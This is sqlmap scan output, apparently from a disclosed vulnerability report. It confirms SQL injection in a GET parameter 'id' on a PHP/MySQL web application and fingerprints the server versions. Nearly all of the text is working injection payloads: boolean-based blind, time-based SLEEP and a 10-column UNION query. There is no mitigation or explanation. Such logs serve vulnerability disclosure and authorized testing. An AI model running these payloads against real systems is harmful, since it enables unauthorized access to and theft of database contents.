 [00:51:33] [DEBUG] checking for filtered characters
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=166 AND 9200=9200
    Vector: AND [INFERENCE]

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=166 AND (SELECT * FROM (SELECT(SLEEP(5)))dENw)
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=-8992 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7171,0x5472
656470784b6d6f79,0x7171707a71),NULL,NULL,NULL,NULL,NULL,NULL--
    Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NU
LL--
---
[00:52:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.30
back-end DBMS: MySQL 5.0.12
www.wooyun.org